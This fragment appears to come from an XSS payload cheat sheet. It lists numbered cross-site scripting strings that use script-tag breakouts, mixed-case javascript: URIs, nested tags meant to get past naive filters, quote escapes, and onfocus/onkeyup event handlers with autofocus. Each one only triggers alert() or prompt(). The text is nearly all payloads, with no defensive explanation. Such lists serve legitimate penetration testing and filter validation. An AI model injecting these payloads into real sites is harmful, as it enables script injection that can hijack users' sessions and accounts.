 • < / script >< script >alert(8)< / script >
• onfocus=JaVaSCript:alert(9) autofocus
• " onfocus=JaVaSCript:alert(10) autofocus
• ' onfocus=JaVaSCript:alert(11) autofocus
• ⍰script⍰alert(12)⍰/script⍰
• <sc<script>ript>alert(13)</sc</script>ript>
• –><script>alert(14)</script>
• “;alert(15);t=”
• ‘;alert(16);t=’
• JavaSCript:alert(17)
• ;alert(18);
• src=JaVaSCript:prompt(19)
• “><script>alert(20);</script x=”
• ‘><script>alert(21);</script x=’
•
• " autofocus onkeyup="javascript:alert(23)
• ' autofocus onkeyup='javascript:alert(24)